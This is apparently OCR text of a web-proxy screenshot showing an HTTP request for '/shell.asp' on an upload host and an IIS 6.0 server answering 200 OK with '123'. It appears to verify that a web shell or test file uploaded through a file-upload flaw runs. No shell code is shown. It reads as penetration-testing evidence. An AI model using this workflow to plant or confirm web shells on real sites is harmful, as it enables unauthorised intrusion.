 Pretty Raw Hex \n
1 GET /shell.asp HTTP/1.1
2 Host: upload.moonteam.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: caf_ipaddr=119.142.149.141; country=CN; city="";
expiry_partner=; pvisitor=
729742db-acbc-4d3a-8775-fae44f899841
9 Connection: close
0
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 22 May 2022 07:38:57 GMT
4 Server: Microsoft-IIS/6.0
5 X-Powered-By: ASP.NET
6 Content-Length: 3
7 Content-Type: text/html
8 Set-Cookie: ASPSESSIONIDSACDDTAR=DAEJEEPAKIKPAJPPEHNLIFIM
; path=/
9 Cache-control: private
10
11 123